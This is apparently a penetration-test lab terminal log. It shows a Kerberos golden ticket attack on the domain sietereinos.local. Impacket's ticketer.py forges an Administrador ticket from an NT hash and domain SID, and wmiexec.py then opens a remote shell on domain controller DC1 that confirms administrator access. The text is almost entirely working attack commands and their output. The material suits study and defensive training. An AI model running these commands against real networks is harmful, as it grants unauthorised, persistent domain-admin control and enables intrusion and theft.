 [Oct 11, 2022 - 20:12:41 (CEST)] exegol-LAB /workspace # ticketer.py -nthash 96fe190f31307691486d57de87e59f56 -domain-sid S-1-5-21-4181028088-1212197574-1834492528 -domain sietereinos.local Adm
inistrador
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sietereinos.local/Administrador
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrador.ccache
[Oct 11, 2022 - 20:14:00 (CEST)] exegol-LAB /workspace # export KRB5CCNAME=/workspace/Administrador.ccache
[Oct 11, 2022 - 20:14:08 (CEST)] exegol-LAB /workspace # wmiexec.py -k -no-pass sietereinos.local/Administrador@dc1.sietereinos.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sietereinos.local\administrador
C:\>hostname
DC1
C:\>